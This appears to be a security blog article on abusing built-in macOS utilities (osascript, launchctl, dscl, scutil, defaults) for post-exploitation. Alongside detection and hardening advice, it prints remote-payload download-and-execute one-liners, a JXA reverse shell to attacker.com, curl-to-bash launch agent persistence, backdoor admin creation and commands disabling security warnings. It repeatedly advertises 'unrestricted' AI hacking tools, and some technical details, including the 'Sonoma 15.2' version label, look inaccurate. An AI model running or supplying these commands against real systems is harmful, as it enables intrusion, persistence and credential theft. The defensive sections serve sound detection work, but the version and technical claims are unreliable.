macOS Sonoma LOLBins: Weaponizing Built-In Utilities
macOS Sonoma LOLBins: Abusing Native Utilities for Post-Exploitation

With the release of macOS Sonoma 15.2, Apple has introduced several enhancements and modifications to its built-in utilities. While these updates aim to improve functionality and security, they also present new opportunities for attackers to leverage legitimate tools for malicious purposes. This phenomenon, known as Living Off The Land Binaries (LOLBins), allows adversaries to bypass traditional security controls by using trusted system binaries.
In this comprehensive guide, we'll explore how attackers are weaponizing native macOS Sonoma utilities such as osascript, launchctl, and dscl for post-exploitation activities. We'll examine specific command examples, privilege escalation techniques, persistence mechanisms, and defensive monitoring strategies using unified logging and endpoint detection capabilities. Understanding these attack vectors is crucial for security professionals tasked with defending macOS environments.
Throughout this analysis, we'll demonstrate real-world scenarios where these utilities are abused, providing actionable insights for both red and blue teams. Additionally, we'll showcase how modern AI-powered tools like mr7 Agent can automate the identification and exploitation of such vulnerabilities, helping security researchers stay ahead of emerging threats. New users can try these advanced capabilities with 10,000 free tokens to experience the power of AI-assisted security research.
By the end of this guide, you'll have a deep understanding of macOS Sonoma LOLBins, enabling you to detect, prevent, and respond to these sophisticated attack techniques effectively.
What Are macOS Sonoma LOLBins and Why Are They Dangerous?
Living Off The Land Binaries (LOLBins) refer to legitimate system utilities that attackers misuse for malicious purposes. In the context of macOS Sonoma 15.2, these binaries become particularly dangerous because they're digitally signed by Apple, inherently trusted by the operating system, and often overlooked by security solutions.
The latest macOS Sonoma iteration introduces subtle but significant changes to core utilities. These modifications can create new attack surfaces that weren't previously exploitable. For instance, enhanced scripting capabilities in osascript or modified permission models in launchctl can provide attackers with more sophisticated ways to maintain persistence or escalate privileges.
What makes macOS Sonoma LOLBins especially concerning is their ability to evade traditional signature-based detection. Since these are legitimate Apple-signed binaries, standard antivirus solutions often fail to flag their malicious usage. Instead, defenders must rely on behavioral analysis and anomaly detection to identify suspicious activity.
Consider the case of dscl (Directory Service Command Line), which has been updated in Sonoma to include additional querying capabilities. Attackers can now use this utility to enumerate users, groups, and system configurations with greater precision, all while appearing as normal administrative activity.
Another critical aspect is the integration of these utilities with Apple's privacy frameworks. While System Integrity Protection (SIP) and Gatekeeper provide robust defenses, they don't prevent the execution of signed binaries. Sophisticated attackers can chain multiple LOLBin executions to achieve complex objectives without triggering security alerts.
The danger escalates when these utilities are combined with social engineering tactics. An attacker might craft a seemingly legitimate administrative script that uses multiple LOLBins, making it difficult for even experienced analysts to distinguish between benign and malicious usage.
Understanding these dynamics is essential for security professionals. By recognizing how these utilities can be weaponized, defenders can implement more effective monitoring strategies and develop better incident response procedures.
Level up: Security professionals use mr7 Agent to automate bug bounty hunting and pentesting. Try it alongside DarkGPT for unrestricted AI research. Start free →
How Attackers Abuse osascript for Code Execution in Sonoma 15.2
The osascript utility in macOS Sonoma 15.2 has become a favorite among attackers due to its powerful AppleScript execution capabilities and its ability to interact with various system components. This utility allows the execution of AppleScript and JavaScript for Automation (JXA) code, making it an ideal vector for stealthy code execution.
One common technique involves using osascript to execute malicious JavaScript payloads. The following command demonstrates how an attacker might download and execute a remote payload:
bash osascript -l JavaScript -e "eval(ObjC.unwrap($.NSString.alloc.initWithDataEncoding($.NSData.dataWithContentsOfURL($.NSURL.URLWithString('http://malicious-site.com/payload.js')),$.NSUTF8StringEncoding)))"
This one-liner downloads a JavaScript file from a remote server and executes it within the context of the current user. Because osascript is a legitimate Apple binary, this activity often bypasses traditional security controls.
Attackers also leverage osascript for inter-process communication and UI manipulation. For example, they can use it to display fake dialog boxes that trick users into entering credentials or granting elevated permissions:
applescript osascript -e 'display dialog "System Update Required. Please enter your password:" default answer "" with hidden answer with icon caution'
In macOS Sonoma 15.2, the JavaScript for Automation framework has been enhanced with additional APIs that provide deeper system access. Attackers can now use JXA to interact with keychain services, manipulate files, and even establish reverse shells:
javascript // Reverse shell via JXA in macOS Sonoma ObjC.import('Cocoa'); var host = $.NSHost.hostWithName('attacker.com'); var port = 4444; var socket = $.NSFileHandle.fileHandleForReadingAtPath('/dev/tcp/' + host.name + '/' + port); while(true) { var data = socket.availableData; if(data.length > 0) { var cmd = ObjC.unwrap(data).toString(); var result = $({NSAppleScript: {source: cmd}}).executeAndReturnError(null); socket.writeData(result.stringValue.dataUsingEncoding($.NSUTF8StringEncoding)); } }
Another sophisticated approach involves using osascript to inject code into running processes. This technique takes advantage of the accessibility features in macOS Sonoma to gain control over applications:
bash osascript -e 'tell application "System Events" to keystroke "echo Hello World" using {command down, shift down}'
Security teams should monitor for unusual osascript invocations, particularly those that involve network connections or file operations. However, distinguishing between legitimate administrative scripts and malicious usage requires careful analysis of the execution context and associated behaviors.
To defend against osascript abuse, organizations should implement strict execution policies and monitor for anomalous scripting activity. Endpoint detection and response (EDR) solutions should be configured to alert on suspicious osascript usage patterns, such as execution from temporary directories or with encoded payloads.
Key Insight: The enhanced scripting capabilities in macOS Sonoma 15.2 make osascript a versatile attack vector that requires behavioral monitoring rather than simple signature-based detection.
Exploiting launchctl for Persistence and Privilege Escalation
The launchctl utility in macOS Sonoma 15.2 serves as the interface for managing launchd, the system-wide process supervisor. Attackers frequently abuse this utility to establish persistence mechanisms and escalate privileges by manipulating launch agents and daemons.
Creating persistent backdoors using launchctl typically involves installing malicious launch agents that execute attacker-controlled code at system startup or user login. Here's an example of how an attacker might create a persistent agent:
xml
Label com.apple.system.monitor ProgramArguments /bin/bash -c curl -s http://attacker.com/beacon.sh | bash RunAtLoad KeepAliveOnce this plist file is placed in ~/Library/LaunchAgents/, the attacker can load it using launchctl:
bash launchctl load ~/Library/LaunchAgents/com.apple.system.monitor.plist
macOS Sonoma 15.2 introduces changes to launchd's security model that can be exploited for privilege escalation. For instance, attackers might abuse misconfigured system daemons or take advantage of relaxed permissions in certain launchd contexts:
bash
Check for writable system LaunchDaemons
find /Library/LaunchDaemons -type f -writable -ls
Exploit writable daemon
cp malicious.plist /Library/LaunchDaemons/com.apple.malicious.plist launchctl bootstrap system /Library/LaunchDaemons/com.apple.malicious.plist
A particularly insidious technique involves hijacking existing legitimate launch agents. Attackers can modify the ProgramArguments field to include their malicious payload while maintaining the appearance of a legitimate service:
bash
Extract existing agent configuration
launchctl list | grep com.apple.some.service
Modify the agent to include beaconing
plutil -replace ProgramArguments -json '["/bin/sh", "-c", "original_command; curl -s http://attacker.com/beacon | sh"]' /Library/LaunchAgents/com.apple.some.service.plist
The macOS Sonoma environment also provides new opportunities for root escalation through launchd manipulation. Attackers can exploit helper tools or privileged operations that interact with launchd:
bash
Enumerate privileged launch jobs
sudo launchctl list | grep root
Create privileged persistent agent
sudo launchctl bootstrap system /Library/LaunchDaemons/malicious.root.plist
Defensive measures should include monitoring launchd-related activities, particularly unauthorized loading of agents or daemons. Security teams should regularly audit launch agent and daemon directories for unexpected modifications or additions. Additionally, implementing file integrity monitoring on these locations can help detect tampering attempts.
Organizations should also consider restricting the use of launchctl to authorized administrators and implementing strict change management processes for system-level services.
Actionable Defense Strategy: Regularly audit launch agent and daemon configurations, implement file integrity monitoring, and restrict launchctl usage to authorized personnel only.
Leveraging dscl for Reconnaissance and User Manipulation
The Directory Service Command Line (dscl) utility in macOS Sonoma 15.2 provides extensive capabilities for querying and manipulating directory information. Attackers frequently abuse this tool for reconnaissance activities and user manipulation, taking advantage of its broad system access and minimal detection footprint.
During the reconnaissance phase, attackers use dscl to enumerate system users, groups, and their respective permissions. This information helps them identify potential targets for privilege escalation and understand the system's security posture:
bash
Enumerate all local users
dscl . -list /Users | grep -v ""
Get detailed user information
dscl . -read /Users/target_user
List all groups and their members
dscl . -list /Groups GroupMembers
Check admin group membership
dscl . -read /Groups/admin GroupMembers
macOS Sonoma 15.2 enhances dscl with additional querying capabilities that allow for more sophisticated enumeration attacks. Attackers can now extract detailed authentication information and system configurations that were previously harder to obtain:
bash
Extract user authentication details (requires appropriate permissions)
dscl . -read /Users/target_user AuthenticationAuthority
Query system configuration preferences
dscl . -search /Computers ENetAddress
Enumerate network services and configurations
dscl . -list /Network
User manipulation represents another significant threat vector. Attackers can use dscl to modify user accounts, potentially creating backdoor access or elevating privileges:
bash
Create a new admin user (if sufficient privileges)
dscl . -create /Users/backdoor dscl . -create /Users/backdoor UniqueID 550 dscl . -create /Users/backdoor PrimaryGroupID 20 dscl . -create /Users/backdoor UserShell /bin/bash
dscl . -passwd /Users/backdoor 'SecurePass123!'
dscl . -append /Groups/admin GroupMembers dscl . -read /Users/backdoor GeneratedUID | awk '{print $2}'
In macOS Sonoma environments, attackers might also abuse dscl to manipulate authentication policies or disable security controls:
bash
Query authentication policies
dscl . -read /Configurations/Authentication
Modify user password policies (advanced scenarios)
dscl . -create /Users/target_user PasswordPolicy MinLength 0
A sophisticated reconnaissance technique involves chaining multiple dscl queries to build a comprehensive profile of the target system:
bash #!/bin/bash
Comprehensive system profiling script
System information
echo "=== System Information ===" system_profiler SPSoftwareDataType | grep "System Version"
User enumeration
echo "\n=== Users ===" dscl . -list /Users | grep -v ""
Admin users
echo "\n=== Admin Users ===" dscl . -read /Groups/admin GroupMembers 2>/dev/null
Network configuration
echo "\n=== Network Services ===" dscl . -list /Network dscl . -read /Network/Global/IPv4 2>/dev/null
SSH access
echo "\n=== Remote Login Status ===" systemsetup -getremotelogin
Security teams should monitor for unusual dscl activity patterns, particularly queries that access sensitive attributes or attempt to modify user accounts. Implementing proper access controls and auditing mechanisms for directory services is crucial for preventing unauthorized manipulation.
Detection strategies should focus on identifying anomalous query patterns, such as rapid succession of different attribute reads or attempts to access authentication-related information. Additionally, organizations should implement least-privilege principles to limit the scope of potential dscl abuse.
Critical Defense Measure: Monitor dscl usage for enumeration patterns and unauthorized account modifications. Implement strict access controls and regular auditing of directory service interactions.
Advanced Techniques Using scutil and defaults in Sonoma
macOS Sonoma 15.2 introduces enhanced capabilities in system configuration utilities like scutil and defaults, which attackers are increasingly leveraging for sophisticated post-exploitation activities. These utilities provide deep access to system preferences, network configurations, and proxy settings, making them valuable tools for establishing persistence and evading detection.
The scutil utility allows direct manipulation of system configuration parameters, including hostname, DNS settings, and proxy configurations. Attackers commonly abuse this capability to redirect network traffic or establish covert communication channels:
bash
Modify system proxy settings to route traffic through attacker-controlled server
scutil --proxy << EOF ProxyConfiguration: { HTTPEnable : 1 HTTPPort : 8080 HTTPProxy : attacker-proxy.com } EOF
Change hostname to blend with legitimate network traffic
sudo scutil --set HostName "legitimate-server.local"
Manipulate DNS settings
sudo scutil --dns << EOF d.add server 8.8.8.8 EOF
In macOS Sonoma, scutil has been enhanced with additional APIs that provide more granular control over system networking components. This expanded functionality enables attackers to perform more sophisticated network manipulation:
bash
Enumerate network services and interfaces
scutil --open --get State:/Network/Global/IPv4
Configure custom routing rules
sudo route add -net 192.168.1.0/24 gw 10.0.0.1
Manipulate VPN configurations
scutil --prefs << EOF get State:/Network/Service/com.apple.VPN/plugin set Setup:/Network/Service/com.apple.VPN/plugin EOF
The defaults command provides access to the macOS preferences system, allowing attackers to modify application behavior and system settings. This utility is particularly useful for persistence mechanisms and disabling security features:
bash
Disable Gatekeeper (requires admin privileges)
sudo defaults write /Library/Preferences/com.apple.security GKAutoRearm -bool false
Modify Safari settings to disable security warnings
defaults write com.apple.Safari WarnAboutFraudulentWebsites -bool false
defaults write com.apple.Safari AutoOpenSafeDownloads -bool true
Configure automatic login
defaults write /Library/Preferences/com.apple.loginwindow autoLoginUser -string "target_user"
macOS Sonoma's enhanced preferences system introduces new attack vectors through nested preference domains and dynamic preference loading. Attackers can exploit these features to inject malicious configurations that persist across reboots:
bash
Create persistent configuration in managed preferences
defaults write /Library/Managed\ Preferences/com.apple.screensaver moduleDict -dict moduleName "CustomModule" path "/tmp/malicious.saver"
Manipulate system integrity protection settings (where applicable)
sudo defaults write /Library/Preferences/com.apple.security.libraryvalidation.plist DisableLibraryValidation -bool true
Advanced attackers combine scutil and defaults to create sophisticated evasion techniques that modify system behavior without touching traditional filesystem locations:
bash
Combined network and preference manipulation
{
Redirect DNS resolution
sudo scutil --dns << EOF d.add server 192.168.1.100 EOF
Disable firewall notifications
defaults write com.apple.security.firewall EnableLogging -bool false
Configure silent updates
defaults write /Library/Preferences/com.apple.SoftwareUpdate AutomaticCheckEnabled -bool false } &>/dev/null
Defensive strategies should include monitoring for unauthorized modifications to system preferences and network configurations. Organizations should implement configuration baselines and regularly audit system settings for deviations from approved standards.
Additionally, security teams should consider implementing preference domain whitelisting and restricting write access to critical system preferences. Endpoint protection solutions should be configured to alert on suspicious scutil and defaults usage patterns.
Strategic Defense Approach: Implement configuration baselining, monitor preference modifications, and restrict write access to critical system settings to prevent unauthorized scutil and defaults abuse.
Detection and Monitoring Strategies Using Unified Logging
Effective detection of macOS Sonoma LOLBins requires leveraging the unified logging system introduced in recent macOS versions. This comprehensive logging framework provides detailed visibility into system activities, enabling security teams to identify suspicious behavior patterns associated with LOLBin abuse.
The unified logging system captures detailed information about process execution, file access, network connections, and system configuration changes. To monitor for LOLBin abuse, security teams should focus on specific log predicates that indicate potentially malicious activity:
bash
Monitor for suspicious osascript execution
log show --predicate 'subsystem == "com.apple.osascript" AND eventMessage CONTAINS "JavaScript"' --last 1h
Track launchctl bootstrap activities
log show --predicate 'process == "launchctl" AND eventMessage CONTAINS "bootstrap"' --last 1h
Monitor dscl queries for enumeration
log show --predicate 'process == "dscl" AND eventMessage CONTAINS "read"' --last 1h
Capture scutil network modifications
log show --predicate 'process == "scutil" AND eventMessage CONTAINS "proxy"' --last 1h
macOS Sonoma enhances the unified logging system with additional metadata collection and improved performance characteristics. This makes it easier to correlate events across different system components and identify complex attack chains:
bash
Comprehensive LOLBin monitoring stream
log stream --predicate '(process == "osascript" OR process == "launchctl" OR process == "dscl" OR process == "scutil" OR process == "defaults") AND eventMessage CONTAINS[c] "exec"' --style compact
Focus on privilege escalation attempts
log stream --predicate 'eventMessage CONTAINS "sudo" AND (processImagePath CONTAINS "osascript" OR processImagePath CONTAINS "launchctl")' --level debug
Monitor for persistence mechanism installation
log stream --predicate 'eventMessage CONTAINS "/Library/LaunchAgents" OR eventMessage CONTAINS "/Library/LaunchDaemons"' --level info
Advanced detection strategies involve creating custom log predicates that identify specific attack patterns. For example, detecting the combination of osascript with network activity or monitoring for unusual dscl query sequences:
bash
Detect osascript with network connections
log show --predicate 'process == "osascript" AND (eventMessage CONTAINS "NSURL" OR eventMessage CONTAINS "curl" OR eventMessage CONTAINS "wget")' --last 24h
Identify enumeration-style dscl usage
log show --predicate 'process == "dscl" AND eventMessage CONTAINS "list"' --last 1h | grep -c "GroupMembers"
Monitor for launchctl persistence installation
log show --predicate 'process == "launchctl" AND eventMessage CONTAINS "load" AND eventMessage CONTAINS "Library"' --last 1h
Endpoint detection and response (EDR) solutions should be configured to capture and analyze unified logging data for LOLBin-related activities. This includes setting up alerts for suspicious process execution patterns and correlating events across multiple log sources:
python
Example EDR rule for detecting LOLBin abuse
rule_name: "macOS_LOLBin_Abuse" description: "Detects suspicious usage of macOS built-in utilities for post-exploitation" conditions:
- process_name in ["osascript", "launchctl", "dscl", "scutil", "defaults"]
- command_line contains ["eval", "curl", "wget", "base64", "python"]
- parent_process not in ["Terminal", "iTerm2", "Script Editor"] actions:
- alert
- collect_process_tree
- quarantine_host
Organizations should also implement behavioral analytics that can identify anomalous usage patterns over time. This includes tracking baseline behavior for administrative utilities and flagging deviations from normal usage:
bash
Baseline monitoring script
#!/bin/bash
Collect baseline statistics
BASIC_USAGE=$(log show --predicate 'process == "osascript"' --last 7d | wc -l) LAUNCHCTL_USAGE=$(log show --predicate 'process == "launchctl"' --last 7d | wc -l) DSCL_USAGE=$(log show --predicate 'process == "dscl"' --last 7d | wc -l)
Alert on significant increases
CURRENT_HOUR=$(log show --predicate 'process == "osascript"' --last 1h | wc -l) if [ $CURRENT_HOUR -gt $((BASIC_USAGE/168 * 3)) ]; then echo "ALERT: Unusual osascript activity detected" fi*
Proactive defense requires continuous refinement of detection rules based on evolving attack techniques and legitimate usage patterns. Security teams should regularly review false positive rates and adjust thresholds accordingly to maintain effective monitoring coverage.
Essential Monitoring Practice: Implement comprehensive unified logging monitoring for LOLBin activities, create custom predicates for specific attack patterns, and establish baseline behavior analytics to detect anomalies.
Defensive Mitigation and Hardening Recommendations
Protecting macOS Sonoma environments from LOLBin abuse requires a multi-layered approach that combines technical hardening, policy enforcement, and continuous monitoring. Effective mitigation strategies should address both prevention and detection aspects while minimizing impact on legitimate administrative operations.
System hardening begins with implementing least-privilege principles for administrative utilities. Organizations should restrict access to LOLBins based on job function and implement just-in-time access controls where possible:
bash
Restrict osascript execution for non-admin users
sudo chmod 700 /usr/bin/osascript sudo chown root:admin /usr/bin/osascript
Limit launchctl capabilities through SIP configuration
Note: Requires careful planning as this affects system functionality
sudo csrutil enable --without kext --without fs
Implement mandatory access controls for dscl
Using Santa or similar binary authorization framework
santactl rule --whitelist --path /usr/bin/dscl --certificate --sha256 <CERT_SHA256>
Application control solutions provide an additional layer of protection by allowing only approved binaries to execute. This approach can significantly reduce the attack surface presented by LOLBins:
bash
Example Santa configuration for LOLBin control
{ "rule_type": "BINARY", "policy": "WHITELIST", "identifier": "/usr/bin/osascript", "custom_msg": "Unauthorized use of osascript blocked" }
{ "rule_type": "BINARY", "policy": "WHITELIST", "identifier": "/bin/launchctl", "custom_msg": "Unauthorized use of launchctl blocked" }
Endpoint protection platforms should be configured with specific rules targeting LOLBin abuse patterns. These rules should balance security effectiveness with operational requirements:
| Security Control | Implementation | Effectiveness | Operational Impact |
|---|---|---|---|
| Binary Whitelisting | Santa/AppLocker rules | High | Medium-High |
| Behavioral Monitoring | EDR correlation rules | High | Low-Medium |
| Process Restrictions | Gatekeeper/SIP | Medium | Low |
| Network Controls | Proxy/Firewall rules | Medium | Low |
| User Education | Training programs | Variable | Low |
Regular security assessments should include specific tests for LOLBin vulnerabilities. Automated tools like mr7 Agent can systematically evaluate system configurations and identify potential abuse vectors:
bash
mr7 Agent scan for LOLBin vulnerabilities
mr7 scan --module lolbins --target macos_sonoma
Automated persistence check
mr7 check --persistence --platform macos
Configuration hardening assessment
mr7 assess --hardening --framework cis_macos
Configuration management plays a crucial role in preventing LOLBin abuse. Organizations should implement standardized system configurations that minimize opportunities for exploitation:
bash
Disable unnecessary services and features
sudo launchctl unload -w /System/Library/LaunchDaemons/com.apple.telnetd.plist sudo defaults write /Library/Preferences/com.apple.RemoteManagement ARD_AllLocalUsers -bool false
Harden system preferences
sudo defaults write /Library/Preferences/com.apple.loginwindow SHOWFULLNAME -bool true sudo defaults write /Library/Preferences/.GlobalPreferences com.apple.mouse.tapBehavior -int 0
Configure audit logging
sudo audit -e sudo audit -s
User education and awareness programs help reduce the risk of social engineering attacks that leverage LOLBins. Administrators should be trained to recognize suspicious script execution and report unusual system behavior:
bash
Security awareness training checklist
- Recognize phishing attempts targeting administrative access
- Understand risks of executing unknown scripts
- Know proper procedures for system administration
- Report suspicious system behavior immediately
Incident response procedures should include specific playbooks for LOLBin-related compromises. These playbooks should outline steps for containment, eradication, and recovery:
bash
LOLBin compromise response checklist
1. Isolate affected system
2. Collect forensic evidence (unified logs, process memory)
3. Identify persistence mechanisms
4. Remove malicious configurations
5. Restore from clean backups
6. Implement additional monitoring
7. Conduct root cause analysis
Continuous improvement requires regular review of security controls and adaptation to evolving threat landscapes. Organizations should conduct periodic assessments of their LOLBin protection strategies and update them based on new attack techniques and business requirements.
Comprehensive Defense Framework: Combine technical hardening, application control, behavioral monitoring, and user education to create a robust defense against macOS Sonoma LOLBin abuse.
Key Takeaways
• macOS Sonoma LOLBins pose significant security risks due to their legitimate nature and enhanced capabilities in the latest operating system version
• osascript abuse enables stealthy code execution through JavaScript and AppleScript payloads that bypass traditional security controls
• launchctl manipulation creates persistent backdoors by installing malicious agents that survive system reboots and appear as legitimate services
• dscl reconnaissance provides detailed system intelligence allowing attackers to enumerate users, groups, and system configurations for targeted attacks
• Unified logging offers comprehensive detection capabilities but requires customized predicates and behavioral analytics to identify malicious LOLBin usage
• Multi-layered defense strategies are essential combining technical hardening, application control, and continuous monitoring to effectively mitigate LOLBin risks
• AI-powered tools like mr7 Agent enhance security operations by automating vulnerability assessment and providing intelligent analysis of complex attack patterns
Frequently Asked Questions
Q: What makes macOS Sonoma LOLBins different from previous versions?
macOS Sonoma 15.2 introduces enhanced scripting capabilities and API expansions in utilities like osascript and dscl, providing attackers with more sophisticated ways to execute malicious code and gather system intelligence. These improvements, while beneficial for legitimate administration, also expand the attack surface available to malicious actors.
Q: How can I detect malicious osascript usage in my environment?
Monitor unified logging for osascript executions that include network connectivity (curl, wget), encoded payloads (base64), or suspicious JavaScript functions (eval, import). Look for executions from non-standard locations or by unexpected parent processes, and establish baselines for normal administrative usage to identify anomalies.
Q: Are there legitimate reasons to restrict launchctl access?
Yes, restricting launchctl access through least-privilege principles and application control helps prevent unauthorized persistence mechanisms while still allowing legitimate administrative functions. Most organizations can implement these restrictions without impacting normal operations, though careful planning is required for systems requiring frequent service management.
Q: What are the most effective defenses against LOLBin abuse?
The most effective defenses include implementing application control (binary whitelisting), configuring comprehensive unified logging monitoring, enforcing least-privilege access controls, and deploying behavioral analytics to detect anomalous usage patterns. Combining these technical controls with user education and regular security assessments provides comprehensive protection.
Q: How does mr7 Agent help with LOLBin vulnerability assessment?
mr7 Agent automates the identification of LOLBin vulnerabilities by scanning system configurations, checking for common persistence mechanisms, and assessing hardening compliance. It provides detailed reports on potential abuse vectors and recommends specific remediation actions, significantly reducing the manual effort required for comprehensive security assessments.
Your Complete AI Security Toolkit
Online: KaliGPT, DarkGPT, OnionGPT, 0Day Coder, Dark Web Search Local: mr7 Agent - automated pentesting, bug bounty, and CTF solving
From reconnaissance to exploitation to reporting - every phase covered.
Try All Tools Free → | Get mr7 Agent →


